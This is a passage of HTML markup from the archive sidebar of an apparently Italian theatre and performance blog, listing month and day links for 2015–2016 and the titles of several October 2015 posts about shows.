<a class='post-count-link' href='http://www.e-performance.tv/2016/06/'>giugno</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_06_22_archive.html'>giu 22</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_06_13_archive.html'>giu 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_06_12_archive.html'>giu 12</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016/05/'>maggio</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_05_29_archive.html'>mag 29</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_05_28_archive.html'>mag 28</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_05_27_archive.html'>mag 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_05_26_archive.html'>mag 26</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_05_25_archive.html'>mag 25</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_05_24_archive.html'>mag 24</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_05_19_archive.html'>mag 19</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_05_18_archive.html'>mag 18</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_05_17_archive.html'>mag 17</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_05_16_archive.html'>mag 16</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_05_14_archive.html'>mag 14</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_05_12_archive.html'>mag 12</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_05_11_archive.html'>mag 11</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016/04/'>aprile</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_04_29_archive.html'>apr 29</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_04_27_archive.html'>apr 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_04_24_archive.html'>apr 24</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_04_18_archive.html'>apr 18</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_04_13_archive.html'>apr 13</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_04_07_archive.html'>apr 07</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_04_05_archive.html'>apr 05</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_03_30_archive.html'>mar 30</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_03_18_archive.html'>mar 18</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_03_14_archive.html'>mar 14</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_03_05_archive.html'>mar 05</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_03_03_archive.html'>mar 03</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016/02/'>febbraio</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_02_25_archive.html'>feb 25</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_02_24_archive.html'>feb 24</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_02_16_archive.html'>feb 16</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_02_12_archive.html'>feb 12</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_02_10_archive.html'>feb 10</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_02_07_archive.html'>feb 07</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_02_05_archive.html'>feb 05</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_02_04_archive.html'>feb 04</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_01_29_archive.html'>gen 29</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_01_27_archive.html'>gen 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_01_23_archive.html'>gen 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_01_22_archive.html'>gen 22</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_01_14_archive.html'>gen 14</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_01_13_archive.html'>gen 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2016_01_11_archive.html'>gen 11</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015/'>2015</a>
<span class='post-count' dir='ltr'>(324)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_12_26_archive.html'>dic 26</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_12_22_archive.html'>dic 22</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_12_21_archive.html'>dic 21</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_12_11_archive.html'>dic 11</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_12_10_archive.html'>dic 10</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_12_08_archive.html'>dic 08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_12_01_archive.html'>dic 01</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015/11/'>novembre</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_11_30_archive.html'>nov 30</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_11_29_archive.html'>nov 29</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_11_20_archive.html'>nov 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_11_18_archive.html'>nov 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_11_13_archive.html'>nov 13</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_11_03_archive.html'>nov 03</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_11_02_archive.html'>nov 02</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015/10/'>ottobre</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_10_27_archive.html'>ott 27</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='http://www.e-performance.tv/2015/10/cucina-alternativa.html'>Cucina alternativa</a></li>
<li><a href='http://www.e-performance.tv/2015/10/la-cagnetta.html'>La cagnetta</a></li>
<li><a href='http://www.e-performance.tv/2015/10/le-citta-invisibili.html'>Le città invisibili</a></li>
<li><a href='http://www.e-performance.tv/2015/10/corso-involontario-per-luso-di-evidenti.html'>Corso Involontario per l&#39;Uso di Evidenti Debolezze</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_10_23_archive.html'>ott 23</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='http://www.e-performance.tv/2015/10/compleanno.html'>Compleanno</a></li>
<li><a href='http://www.e-performance.tv/2015/10/vita-di-eduardo-ii-dinghilterra.html'>Vita di Eduardo II D&#39;Inghilterra</a></li>
<li><a href='http://www.e-performance.tv/2015/10/lasta-del-santo.html'>L&#39;asta del santo</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_10_22_archive.html'>ott 22</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.e-performance.tv/2015/10/miracoli-altra-edizione.html'>Miracoli - Nuova edizione</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_10_16_archive.html'>ott 16</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.e-performance.tv/2015/10/mm.html'>MM&amp;M</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_10_15_archive.html'>ott 15</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='http://www.e-performance.tv/2015/10/un-marito-ideale.html'>Un marito ideale</a></li>
<li><a href='http://www.e-performance.tv/2015/10/sherlock-holmes.html'>Sherlock Holmes</a></li>
<li><a href='http://www.e-performance.tv/2015/10/10-miniballetti.html'>10 Miniballetti</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_10_05_archive.html'>ott 05</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='posts'>
<li><a href='http://www.e-performance.tv/2015/10/guance-rosse.html'>Guance rosse</a></li>
<li><a href='http://www.e-performance.tv/2015/10/peso-piuma.html'>Peso Piuma</a></li>
<li><a href='http://www.e-performance.tv/2015/10/a-house-in-asia.html'>A House in Asia</a></li>
<li><a href='http://www.e-performance.tv/2015/10/io-se-voglio-fischiare-fischio.html'>Io se voglio fischiare, fischio</a></li>
<li><a href='http://www.e-performance.tv/2015/10/sorry-boys.html'>Sorry, boys</a></li>
<li><a href='http://www.e-performance.tv/2015/10/mad-in-europe.html'>Mad in Europe</a></li>
<li><a href='http://www.e-performance.tv/2015/10/gianni.html'>Gianni</a></li>
<li><a href='http://www.e-performance.tv/2015/10/tristezza-o-il-piu-solo-solissismo.html'>Tristezza&amp;Malinconia o il più solo solissismo Geor...</a></li>
<li><a href='http://www.e-performance.tv/2015/10/bolero-effect.html'>Bolero effect</a></li>
<li><a href='http://www.e-performance.tv/2015/10/e-ink.html'>e-ink</a></li>
<li><a href='http://www.e-performance.tv/2015/10/cannibali.html'>Cannibali</a></li>
<li><a href='http://www.e-performance.tv/2015/10/55.html'>~55</a></li>
<li><a href='http://www.e-performance.tv/2015/10/pisci-e-paranza.html'>Pisci &#8217;e paranza</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_10_01_archive.html'>ott 01</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='http://www.e-performance.tv/2015/10/faustin-and-out.html'>FaustIn and out</a></li>
<li><a href='http://www.e-performance.tv/2015/10/my-personal-taranto.html'>My personal tàranto</a></li>
<li><a href='http://www.e-performance.tv/2015/10/confessione.html'>Confessione</a></li>
<li><a href='http://www.e-performance.tv/2015/10/war-now.html'>WAR NOW!</a></li>
<li><a href='http://www.e-performance.tv/2015/10/becoming.html'>Becoming</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015/09/'>settembre</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_09_24_archive.html'>set 24</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_09_17_archive.html'>set 17</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_09_16_archive.html'>set 16</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_09_15_archive.html'>set 15</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_08_26_archive.html'>ago 26</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_08_25_archive.html'>ago 25</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_08_24_archive.html'>ago 24</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_08_11_archive.html'>ago 11</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_08_09_archive.html'>ago 09</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2015_08_06_archive.html'>ago 06</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
